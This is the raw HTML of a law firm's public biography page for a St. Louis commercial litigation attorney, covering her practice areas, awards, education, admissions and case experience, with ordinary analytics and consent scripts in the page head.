

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/professionals/vicki-little
body_size: 11666
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Vicki Little | Commercial Litigation Attorney | St. Louis | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/professionals/vicki-little" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
<meta  name="description" content="Vicki Little is a Commercial Litigation Attorney in our St. Louis office." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Vicki Little | Commercial Litigation Attorney | St. Louis" />
<meta  property="og:description" content="Vicki Little is a Commercial Litigation Attorney in our St. Louis office." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Vicki Little | Commercial Litigation Attorney | St. Louis" />
<meta  name="twitter:description" content="Vicki Little is a Commercial Litigation Attorney in our St. Louis office." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showbio_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/professionals/vicki-little" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="93xZyEQ27sd9LZV1x++plEItiklvVbfjxW2uuowRoJZgahTvmKhVXBzlx1S8gdrcbnrm8YSeZYu3kni/jJy88eaveDWHMfF1Bo+q2xWD5f0=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="9B45A006" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="bioImageWrap">
        <div class="sg-pagewidth">
            <div class="sg-pagewidth-inner">
                <div class="bioTabsMobile">
                    <a href="#overview">Overview</a>
                    <a href="#experience">Experience</a>
                    <a href="#casestudy">Case Studies</a>
                    <a href="#insights">Insights</a>
                    <a href="#events">Events</a>
                    <a href="#news">News</a>
                    <a href="#outside">Outside the Office</a>
                    
                    
                    
                    
                    
                </div>
                <div class="bioImageWrapInner">
                    <div class="headshot">
                        <img  src="https://hbfiles.blob.core.windows.net/images/bio/little_vicki_image_166539.png" alt="Vicki Little" />
                    </div>
                    <div class="bioInfoWrap">
                        <h1>Vicki Little
                             <button id="PlayNameSound"><i class="fa fa-volume-up" aria-hidden="true"></i><span class="sr-only">Play Audio Recording of Name Pronunciation</span></button><audio id="NameSound" style="display:none;" src="https://hbfiles.blob.core.windows.net/files/vicki.little.mp3"></audio>
                        </h1>
                        <div class="bioTitle">Of Counsel</div>
                        <div>
                            <div class="bioInfoWrap__line office1">
                                <a href="/offices/St_Louis_MO">St. Louis</a><br />
                                <span>phone: </span><a href="tel:314.345.6243">314.345.6243</a><br />
                                <span>fax: </span>314.480.1505<br />
                                <div class="sg-hide-sm"><span>email: </span><a href="/cdn-cgi/l/email-protection#5f29363c34367133362b2b333a1f372a2c3c373d333e3c34283a3333713c3032"><span class="__cf_email__" data-cfemail="a3d5cac0c8ca8dcfcad7d7cfc6e3cbd6d0c0cbc1cfc2c0c8d4c6cfcf8dc0ccce">[email&#160;protected]</span></a></div>
                            </div>
                            
                            <div class="bioInfoWrap__line mobile">
                                
                            </div>
                            <div class="bioIcons">
                                <a class="sg-hide-md sg-hide-lg" href="/cdn-cgi/l/email-protection#a0d6c9c3cbc98eccc9d4d4ccc5e0c8d5d3c3c8c2ccc1c3cbd7c5cccc8ec3cfcd"><span class="sr-only"><span class="__cf_email__" data-cfemail="7e08171d15175012170a0a121b3e160b0d1d161c121f1d15091b1212501d1113">[email&#160;protected]</span></span><i aria-hidden="true" class="fa fa-envelope"></i></a>
                                <a target="_blank" href="/getpdf.aspx?show=84110&type=bio"><i class="fa fa-file-pdf-o"></i><div class="sr-only">PDF</div></a>
                                <a target="_blank" href="https://www.linkedin.com/in/vicki-little-bb7767b/"><i class="fa fa-linkedin-square"></i><div class="sr-only">Linkedin link</div></a>
                                
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth">
        <div class="">
            <div class="bioPageContent">
                <div class="sg-row sg-row-pad">
                    <div class="sg-col-lg-3 sg-col-md-4">
                        <div class="bioWhiteSidebar">
                            <div class="bioTabs">
                                <a href="#overview">Overview</a>
                                <a href="#experience">Experience</a>
                                <a href="#casestudy">Case Studies</a>
                                <button  class="side-menu__parent fauxLink">Thought Leadership</button>
                                <div class="side-menu__sub">
                                    <a href="#insights">Insights</a>
                                    <a href="#events">Events</a>
                                    <a href="#news">News</a>
                                </div>
                                <a id="outsidetab" href="#outside">Outside the Office</a>
                                
                                
                                
                                
                                
                            </div>
                            
                            <a class="downloadBio" rel="noindex" href="/getpdf.aspx?show=84110&type=bio">Download Bio&nbsp;
                                <span aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                </svg>
                                </span>
                            </a>
                            
                            <a class="downloadVCard" href="/getvcard.aspx?show=84110">Download vCard&nbsp;
                                    <span aria-hidden="true">
                                  <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13" fill="none">
                                  <path d="M6.02597 10L2.00866 6L3.07576 4.9375L5.27273 7.125V0H6.77922V7.125L8.97619 4.9375L10.0433 6L6.02597 10ZM1.50057 13C1.08605 13 0.732323 12.8531 0.439394 12.5594C0.146465 12.2656 0 11.9125 0 11.5V10H1.50649V11.5H10.5455V10H12.0519V11.5C12.0519 11.9125 11.9044 12.2656 11.6092 12.5594C11.314 12.8531 10.9591 13 10.5446 13H1.50057Z" fill="white"/>
                                  </svg>
                                  </span>
                            </a>
                        </div>


                        

                    </div>
                    <div class="sg-col-lg-9 sg-col-md-8">

                        <div class="bioContentSection">
                            <div class="tab-content" data-sattabs-id="overview">

                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-lg-8 overview">
                                        <div class="smallTitle">Overview</div>
                                        <div class="intro-text wb-content"><p>Vicki draws on nearly four decades of litigation experience to represent clients in complex commercial matters.</p>
</div>
                                        <div class="wb-content main-body"><p>Vicki represents clients at all stages of general commercial litigation in both state and federal courts, as well as in mediation and arbitration, across a wide variety of industries. Her experience includes real estate and construction matters, trust disputes, employment litigation, trademark infringement litigation, contract-related and other business disputes, defamation, product liability and bankruptcy. She also previously served as Assistant Attorney General for Missouri, where she oversaw major consumer fraud cases.</p>

<p>Alongside her litigation work, Vicki has also provided business formation counseling, contract drafting and negotiation, and general legal advice on a variety of business needs. While she currently focuses her practice primarily on litigation, her prior business counseling experience helps her understand the inner workings of clients&rsquo; businesses and gives her a fuller perspective on the contracts&mdash;and the business needs behind them&mdash;that are often at issue in litigation.</p>

<p>With a passion for legal strategy and writing, Vicki became a litigator in order to use her skills to help clients navigate what can be a hard-to-understand justice system. Vicki thrives on the client communication inherent in her work, and clients appreciate her regular updates. She&rsquo;s known as a highly practical attorney who strives to be both realistic and upfront with clients about the costs and risks of litigation, even when the client is likely to prevail. Her aim is always to achieve the result that&rsquo;s truly in the client&rsquo;s best interests and that best aligns with business goals and needs.</p>
</div>

                                        

                                          
                                                <h3 class="subHead">Industry</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Real-Estate-and-Development">Real Estate, Development, & Construction&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                        
                                                <h3 class="subHead">Services</h3>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/antitrust-competition">Antitrust & Competition&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/antitrust-unfair-competition">Antitrust Litigation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/commercial-litigation">Commercial Litigation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/construction-litigation">Construction Litigation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/false-claims-act">False Claims Act&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/litigation-and-alternative-dispute-resolution">Litigation & Alternative Dispute Resolution&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/state-attorneys-general-practice">State Attorneys General Practice&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            
                                                <div class="relatedCapability"><a href="/industries_services/Trust-and-Estates-Fiduciary-Litigation">Trust, Estate, & Fiduciary Litigation&nbsp;<i class="fa fa-chevron-right"></i></a></div>
                                            

                                        <h3 class="subHead">Recognition</h3><div class="wb-content"><ul>
	<li>Martindale-Hubbell rated AV Preeminent, 2000-present</li>
	<li>Missouri Kansas Super Lawyers, 2016-2024</li>
	<li><em>The Best Lawyers in America</em>&reg;
	<ul>
		<li>Franchise Law, 2016-2026</li>
		<li>Litigation &ndash; Banking and Finance Law, 2016-2026</li>
	</ul>
	</li>
</ul>
</div>


                                        
                                                <div class="edu-wrap">
                                                    <h3 class="subHead">Education</h3>
                                                    <ul>
                                            
                                                <li class="edu-item">J.D., Harvard Law School</li>
                                            
                                                <li class="edu-item">B.A., University of Missouri<ul><li><i>magna cum laude</i></li></ul></li>
                                            
                                                </ul></div>
                                            

                                        
                                                <div class="wrap">
                                                    <h3 class="subHead">Admissions</h3>
                                                    <ul>
                                            
                                                <li class="admin-item">Missouri</li>
                                            
                                                <li class="admin-item">U.S. District Court, Eastern District of Missouri</li>
                                            
                                                <li class="admin-item">U.S. District Court, Southern District of Illinois</li>
                                            
                                                <li class="admin-item">U.S. District Court, Central District of Illinois</li>
                                            
                                                <li class="admin-item">U.S. Supreme Court</li>
                                            
                                                <li class="admin-item">U.S. Court of Appeals, Seventh Circuit</li>
                                            
                                                <li class="admin-item">U.S. Court of Appeals, Eighth Circuit</li>
                                            
                                                </ul></div>
                                            
                                        

                                        <h3 class="subHead">Professional Memberships and Certifications</h3><div class="wb-content"><ul>
	<li>Bar Association of Metropolitan St. Louis</li>
</ul>
</div>

                                        


                                        

                                        
                                        
                                        
                                        
                                     
                                    </div>

                                    <div class="sg-col-lg-4">

                                        

                                        
                                                <div class="wb-widget">
                                                    <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">
                                                    <img alt="" src="https://hbfiles.blob.core.windows.net/images/widget/2026bestlawyers300x125_image_222081.jpg" />
                                                    
                                                    
                                                    <div class="sr-only"><i>The Best Lawyers in America®</i></div>
                                                    </a>
                                                    <div  class="widget-bottom">
                                                        <div class="widget-title"><i>The Best Lawyers in America®</i></div>
                                                        <a href="https://www.huschblackwell.com/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings">Learn more about our firm's recognition&nbsp;<i class="fa fa-chevron-right"></i></a>
                                                    </div>
                                                </div>
                                            

                                    </div>
                                </div>
          
                            </div>
                            
                            
                            <div class="tab-content" data-sattabs-id="experience">
                                
                                        <div class="add-exp">
                                            <div class="smallTitle">Experience</div>
                                            <ul>
                                    
                                        <li>Played lead role in litigating multimillion dollar trust dispute, successfully resolving it through mediation.</li>
                                    
                                        <li>Won summary judgment for corporate client defending trademark infringement lawsuit in U.S. District Court for the Eastern District of Missouri; held judgment on appeal to the Eighth Circuit; successfully opposed appellant's petition for writ of certiorari to U.S. Supreme Court. </li>
                                    
                                        <li>Represented NFL client in employment litigation that included successful appeal to the Missouri Supreme Court, resulting in the enforcement of arbitration clause in employment agreement.</li>
                                    
                                        <li>Primarily responsible for briefing successful appeal to the Missouri Supreme Court that resulted in clarification of rule relating to when the identification of a consulting expert constitutes a waiver of work product protection.</li>
                                    
                                        <li>While Assistant Attorney General for the State of Missouri, served as lead attorney in one of the largest consumer fraud cases ever prosecuted by the state, resulting in establishment of substantial compensation fund for Missouri residents who had been defrauded by nationally operated exterminating company.</li>
                                    
                                        <li>Participated on team representing client as debtor in what was then the largest Chapter 11 bankruptcy ever filed in the Eastern District of Missouri; won favorable results for client in each claim dispute tried to the court.</li>
                                    
                                        <li>Represented shareholder client in action for corporate dissolution and breach of fiduciary duty and motion for appointment of corporate custodian, which resulted in a successful settlement and purchase of client's shares.</li>
                                    
                                        <li>Counseled non-profit client in connection with multimillion dollar construction litigation and related matters.</li>
                                    
                                        <li>Represented individual and related entity clients, as plaintiffs and as defendants, in multiple cases involving alleged fraud in real estate sales and related loans, resulting in successful settlements and loan work-outs.</li>
                                    
                                        <li>Played substantial role in representing dentist client in litigating product claims against manufacturer of dental products, resulting in multimillion dollar settlement.</li>
                                    </ul></div>
                            </div>

                            <div class="tab-content" data-sattabs-id="casestudy">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="insights">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="events">
                                
                            </div>

                            <div class="tabbed-tl tab-content wb-content" data-sattabs-id="news">
                                
                                        <div class="tabbed-tl--news">
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 21, 2025
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-280-husch-blackwell-lawyers-in-2026-rankings"><i>Best Lawyers in America®</i> Places More than 280 Husch Blackwell Lawyers in 2026 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 15, 2024
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-250-husch-blackwell-lawyers-in-2025-rankings"><i>Best Lawyers in America®</i> Places More than 250 Husch Blackwell Lawyers in 2025 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 17, 2023
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-230-husch-blackwell-lawyers-in-2024-rankings"><i>Best Lawyers in America®</i> Places More than 230 Husch Blackwell Lawyers in 2024 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    
                                        <div class="mediaListItem">
                                            <div class="medialistTypeBox">
                                                News Releases
                                                 | August 18, 2022
                                            </div>
                                            <a class="mediaListItemTitle" href="/inthenews/best-lawyers-in-america-places-more-than-170-husch-blackwell-lawyers-in-2023-rankings">Best Lawyers in America®  Places More than 170 Husch Blackwell Lawyers in 2023 Rankings</a>
                                            <div class="mediaListItem__teasertext"></div>
                                        </div>
                                    </div><div class="tabbed-tl__paging-controls tabbed-tl__paging-controls--news"></div>
                                    
                            </div>

                            <div class="tab-content" data-sattabs-id="outside">
                                <div class="smallTitle">Outside the Office</div>
                                
                                <div class="wb-content"><p>Vicki loves to read&mdash;mostly fiction&mdash;and has recently taken up embroidery. She also enjoys following politics closely.</p>

<p>When she has time away from work, Vicki is an avid traveler. She loves both national parks and large cities but notes that she has a bucket list that includes most of the world.</p>
</div>

                                
                                        <div id="outside-gallery" class="gallery outside-gallery">
                                    
                                        <div class="slide">
                                            <img src="https://hbfiles.blob.core.windows.net/images/_wbmanaged/gallery/84110/little1_r.jpg" /><div class="gal-dots"></div>
                                            <div class="gal-caption">Vicki and her family on vacation.</div>
                                        </div>
                                    </div>
                            </div>

                            

                            <div class="tab-content" data-sattabs-id="customtab">
                                <div class="sg-row">
                                    <div class="sg-col-md-12">
                                        
                                        
                                        
                                        
                                    </div>
                                    

                                </div>
                            </div>

                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- SVG filter for dropshadow on devices that don't support it nativly -->
    <svg height="0" xmlns="http://www.w3.org/2000/svg">
        <filter id="drop-shadow">
            <feGaussianBlur in="SourceAlpha" stdDeviation="1.2" />
            <feOffset dx="-18" dy="11" result="offsetblur" />
            <feFlood flood-color="rgba(0,0,0,0.2)" />
            <feComposite in2="offsetblur" operator="in" />
            <feMerge>
                <feMergeNode />
                <feMergeNode in="SourceGraphic" />
            </feMerge>
        </filter>
    </svg>


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
